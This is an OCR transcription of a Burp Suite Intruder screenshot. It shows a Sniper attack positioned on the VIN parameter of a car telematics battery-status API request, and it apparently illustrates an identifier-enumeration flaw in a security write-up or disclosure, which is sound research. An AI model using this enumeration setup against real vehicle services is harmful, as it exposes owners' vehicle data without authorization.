 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/orchestration_1111/gdc/BatteryStatusRecordsRequest.php?RegionCode=NE&lg=no-NO&DCMID=&VIN=SJNF
AAZE0U6§ §3&tz=Europe/Paris&TimeFrom=2014-09-27T09:15:21 HTTP/1.1
Host: .com
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.82 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Add §
Clear §
Auto §
Refresh